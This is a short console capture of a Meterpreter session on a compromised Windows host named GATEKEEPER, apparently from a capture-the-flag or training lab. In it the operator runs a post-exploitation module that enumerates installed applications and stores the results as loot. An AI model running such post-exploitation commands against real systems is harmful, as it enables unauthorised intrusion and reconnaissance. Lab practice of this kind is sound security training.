 meterpreter > run post/windows/gather/um_application
[-] The specified meterpreter session script could not be found: post/windows/gather/um_application
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on GATEKEEPER
Installed Applications
======================
Name Version
---- -------
Amazon SSM Agent 2.3.842.0
Amazon SSM Agent 2.3.842.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Mozilla Firefox 75.0 (x86 en-US) 75.0
[+] Results stored in: /home/kali/.msf4/loot/20220619091812_default_10.10.171.38_host.application_306707.txt
meterpreter >